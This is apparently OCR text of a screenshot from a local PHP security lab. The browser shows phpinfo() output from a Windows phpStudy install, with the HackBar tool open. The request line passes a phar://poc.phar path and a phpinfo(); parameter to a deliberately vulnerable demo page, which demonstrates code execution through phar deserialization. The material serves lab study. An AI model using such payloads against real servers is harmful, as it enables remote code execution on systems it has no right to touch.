 PHP 7.3.4 - phpinfo()
localhost/Phar/EasyVul/VulDemo1.php?filename=phar://poc.phar&1=phpinfo();
815.20px × 720px
PHP Version 7.3.4
System Windows NT DESKTOP-7EJ003S 10.0 build 22621 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--d
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-o
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS,VC15
PHP Extension Build API20180731,NTS,VC15
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
欢迎
HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://localhost/Phar/EasyVul/VulDemo1.php?
filename=phar://poc.phar&1=phpinfo();
Use POST method
MODIFY HEADER
控制台 问题